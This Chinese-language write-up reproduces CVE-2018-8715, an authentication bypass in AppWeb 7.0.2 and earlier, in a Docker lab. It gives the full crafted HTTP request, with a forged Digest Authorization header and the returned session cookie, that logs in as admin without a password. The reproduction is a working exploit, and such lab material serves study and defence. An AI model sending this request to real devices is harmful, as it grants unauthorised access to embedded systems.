AppWeb认证绕过漏洞(CVE-2018-8715)

0x01漏洞概述

AppWeb 是一个基于开源 GPL 协议的嵌入式 Web 服务器,该协议由 Embedthis Software LLC开发和维护。它是用C / C++编写的,几乎可以在任何现代操作系统上运行。当然,它旨在为嵌入式设备提供 Web 应用程序容器。

可以将 AppWeb 配置为进行身份验证,其中包括以下三种身份验证方法:

(1)basic、传统 HTTP 基本身份验证。

(2)digest,改进了 HTTP 基本身份验证。在此模式下,Cookie 将用于身份验证,而不是Authorization标头。

(3)form、基于HTML的表单身份验证。

在 7.0.3 之前的 Appweb 版本中,存在与 中的 authCondition 函数相关的逻辑缺陷。使用伪造的 HTTP 请求,可以绕过和登录类型的身份验证。

0x02影响版本

AppWeb 7.0.2及早期版本

0x03漏洞环境



1、启动漏洞环境

docker-compose up -d

2、访问漏洞环境



(1)查看环境的端口

docker ps

(2)访问漏洞环境

ip地址如下:

http://your-ip:8080



3、复现完成后,删除漏洞环境

docker-compose down

0x04复现过程





1、利用burpsuite抓包

发送到重发器中,构造一个请求头,并发送如下数据包。

利用漏洞需要知道一个已存在的用户名,当前环境下用户名为admin

Authorization: Digest username=admi



2、若用户名已存在,就会返回一个session

-http-session-=3::http.session::27702ce7c74f4c5bf34be38ced068584



3、在发送一次请求,带上session和username,完整请求如下:

GET / HTTP/1.1

Host: 192.168.207.132:8080

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Connection: close

Upgrade-Insecure-Requests: 1

Authorization: Digest username="admin"

-http-session-=3::http.session::27702ce7c74f4c5bf34be38ced068584

Content-Length: 18

username=admin

查看响应包中信息,访问成功。